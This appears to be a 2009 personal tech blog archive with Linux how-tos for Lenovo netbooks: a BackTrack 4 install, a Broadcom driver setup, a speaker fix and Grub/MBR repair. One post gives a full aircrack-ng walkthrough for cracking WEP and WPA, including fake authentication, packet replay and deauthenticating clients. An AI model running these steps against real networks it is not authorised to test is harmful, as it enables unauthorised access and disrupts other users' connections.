Archive for September, 2009

How to make the Broadcom 4312 Wireless driver work in BackTrack 4 on the Lenovo S10

Posted in BackTrack, Lenovo S10, Linux (Ubuntu) with tags , , , , , , , on September 25, 2009 by HydTech

This guide is adapted from Kazalku’s guide on remote exploit forums. Thanks Kazalku.

Download this driver and transfer it with a USB or boot up into another OS on your multiboot and save it in the BT root folder from here.

Untar it:

tar -xvzf hybrid-portsrc-x86_32-v5_10_91_9-3.tar.gz

makefile:
make -C /lib/modules/`uname -r`/build M=`pwd`

Insert the modules:
modprobe ieee80211_crypt_tkip
insmod wl.ko

Now you should have the network Claimed. you can check by:
lshw -C network

Bring it up:
ifconfig eth1 up

To load the module upon boot:

cp wl.ko /lib/modules/`uname -r`/kernel/net/wireless
depmod -a
modprobe wl

Load the module at every startup:
kate /etc/modules

add the following and close the text editor:
ieee80211_crypt_tkip
wl

Load NetworkManager and Configure KnetworkManager:
Type NetworkManager in a konsole and configure the wireless at the bottom right.

Delete the files you created in the root folder now that you dont need them.
BackTrack 4 MultiBoot on my Lenovo S10 with Unetbootin frugal install

Posted in Uncategorized on September 25, 2009 by HydTech

Last time I installed BT3 on mt Lenovo X60 here. This time I tried a different method without using the external CD player.

I already have Ubuntu installed so I downloaded Unetbootin and the BackTrack 4 Beta ISO.

I fired up Gparted and made a 6GB partition for BT4 and formatted it with reiserfs to avoid the ext3 checks.

Changed the permissions of the Unetbootin file:
chmod 777 /home/user/Desktop/unetbootin-linux-372



Fired up Unetbootin, entered my password and selected the BT4 iso and changed the type to hard disk:
bt41

Pressed Ok and let it do its thang
bt4


Reboot

reboot

When it restarts you have to select Unetbootin from the Grub menu and this will boot into Backtrack. My BackTrack partition I will install on is sda7 and BT4 automatically mounted it to /mnt/sda7

if not, you can mount your drive by typing:
mkdir /mnt/sda7
mount /dev/sda7 /mnt/sda7
replace sda7 with your partition

now, copy the required files from the pseudo-live cd to the hard drive:

cp -pr /{bin,dev,home,pentest,root,usr,boot,lib,etc,opt,sbin,var} /mnt/sda7/
mkdir /mnt/sda7/{mnt,proc,sys,tmp}
mount –bind /dev/ /mnt/sda7/dev/
mount -t proc proc /mnt/sda7/proc/

The installation is done, now you can reboot back into Ubuntu and load Unetbootin again. It will ask you to remove the changes it made earlier and select yes. Close unetbootin and open menu.lst for editing the grub menu:

sudo gedit /boot/grub/menu.lst

Add this to the end of the file and close:

title BackTrack 4 KDE
rootnoverify (hd0,6)
kernel /boot/vmlinuz vga=0×361 root=/dev/sda7 ro quiet splash autoexec=xconf;kdm
boot

title BackTrack 4 shell
root (hd0,6)
kernel /boot/vmlinuz ro root=/dev/sda7 vga=0×361
boot

My next post will be about getting the Broadcom wireless on the Lenovo S10 to work in BT4.

How to connect to Ad Hoc networks using Tmobile G1 Android

Posted in Android, Linux (Ubuntu) with tags , , , , , , , , , , on September 14, 2009 by HydTech

moved to: http://hydtechblog.com/2009/09/14/how-to-connect-to-ad-hoc-networks-using-tmobile-g1-android/

Loud beeps from speaker in Lenovo S10

Posted in Lenovo S10, Linux (Ubuntu) with tags , , , , on September 14, 2009 by HydTech

The lenovo S series netbooks can get pretty annoying with the speaker beeping all the time. To disable the speaker beep while plugging and removing the charger, you can change the setting in the BIOS. If there is no option, you must upgrade the BIOS.

Other annoying beep sound when I shut down my Ubuntu. To get rid of this I blacklisted my pc speaker:

gedit /etc/modprobe.d/blacklist

add line
blacklist pcspkr

Save and reboot.

Cracking WEP & WPA with IBM Lenovo X60 – Basics

Posted in BackTrack, fedora, Linux (Ubuntu), opensuse with tags , , , , , , , , , , on September 14, 2009 by HydTech

At first injection with the Intel pro wireless cards was impossible. Then came the ipwraw driver. Now, we no longer need the ipwraw as the iwl3945 card supports injection. Most linux distros now ship with this driver.

Follow these steps for a succesful WEP crack in Ubuntu:

download necessary files
sudo apt-get install aircrack-ng

place card in monitor mode
sudo airmon-ng start wlan0

test injection
sudo aireplay-ng -9 -e linksys -a 00:14:6C:7E:40:80 mon0
(0% means injection not working)

capture data and write to file called output
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w output mon0

fake authentication
sudo aireplay-ng -1 0 -e linksys -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0

replay mode
sudo aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0

run aircrack
sudo aircrack-ng -z -b 00:14:6C:7E:40:80 output*.cap

For WPA cracking follow this:

monitor mode
sudo airmon-ng start wlan0

collect handshake
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w psk mon0

deauth connected client
sudo aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 mon0

cracking
sudo aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap

These are just refreshers. For more help check http://www.aircrack-ng.org

Fix MBR and Grub with Ubuntu livecd

Posted in Linux (Ubuntu) on September 10, 2009 by HydTech

I traded my Lenovo X60 for a S10 netbook and a Nokia N810. So far it’s ok, however I miss the trackpoint. I swapped out the hard drive from the X60 and put it into the S10 and Ubuntu works fine. When I try to load Windows, it gives me a Disk read error (press Ctrl + Alt + Del to restart). I tried to fix it with a Windows CD, but managed to overwrite the grub bootloader. Heres what I did to fix it:

Fix MBR from Ubuntu:

1.I didn’t have an Ubuntu liveCD on hand so I took out the hard drive, put it in an external case and connected it to another computer running Ubuntu.
2. Downloaded the ms-sys program since its not in the repos anymore. ms-sys
3. sudo fdisk -l to find the disk number
4. sudo ms-sys -m /dev/sdb

Now I have the MBR but still get the same ctrl alt del error. I’ll take a look at it later.

Fix Grub:

1. Still using the external case
2. sudo grub
3. find /boot/grub/stage1
4. setup (hd1,3) <- this is where the Ubuntu install is
5. root (hd1) <- root of the Ubuntu partition
6. quit

Restart computer